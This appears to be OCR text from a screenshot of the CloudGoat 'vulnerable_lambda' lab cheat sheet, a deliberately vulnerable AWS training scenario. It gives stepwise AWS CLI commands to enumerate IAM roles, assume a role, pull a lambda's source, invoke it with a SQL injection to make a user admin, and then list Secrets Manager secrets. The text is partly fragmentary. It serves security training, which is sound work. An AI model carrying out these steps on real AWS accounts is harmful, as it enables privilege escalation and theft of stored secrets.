 1
2
3
4
IAM Management Consol
cloudgoat/cheat_sheet.m
cloudgoat/scenarios/vuln
https://github.com/RhinoSecurityLabs/cloudgoat/blob/master/scenarios/vulnerable_lambda/cheat_sheet.md
12
Kali Linux
Kali Tools
Kali Docs
GitHub - motikan2010...
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
AWS Management Co...
GitHub - RhinoSecurit...
SECRET LAB
HAC
MART
2. List all roles, assume a role for privesc.
will list all the roles in your account, one of which should be assumable.
bilbo --region us-east-1 iam list-roles | grep cg-
will list all policies for the target role
bilbo --region us-east-1 iam list-role-policies --role-name [cg-target-role]
will get you credentials for the cloudgoat role that can invoke lambdas.
bilbo --region us-east-1 sts assume-role --role-arn [cg-lambda-invoker_arn] --role-session-name [whatever_you_want_here]
3. List lambdas to identify the target (vulnerable) lambda.
# This command will show you all lambda functions. The function belonging to cloudgoat (the name should start with " )
# can apply a predefined set of aws managed policies to users (in reality it can only modify the bilbo user).
aws --profile assumed_role --region us-east-1 lambda list-functions
4. Look at the lambda source code. You should see the database structure in a comment, as well as the code that is handling input
parameters. It's vulnerable to an injection, and we'll see what an exploit looks like in the next step.
# This command will return a bunch of information about the lambda that can apply policies to bilbo.
# part of this information is a link to a url that will download the deployment package, which
# contains the source code for the function. Read over that source code to discover a vulnerability.
aws --profile assumed_role --region us-east-1 lambda get-function --function-name [policy_applier_lambda_name]
5. Invoke the role applier lambda function, passing the name of the bilbo user and the injection payload.
# The following command will send a SQL injection payload to the lambda function
aws --profile assumed_role --region us-east-1 lambda invoke --function-name [policy_applier_lambda_name] --cli-binary-
# cat the results to confirm everything is working properly
cat out.txt
HACK SMARTER
6. Now that Bilbo is an admin, use credentials for that user to list secrets from secretsmanager.
# This command will list all the secrets in secretsmanager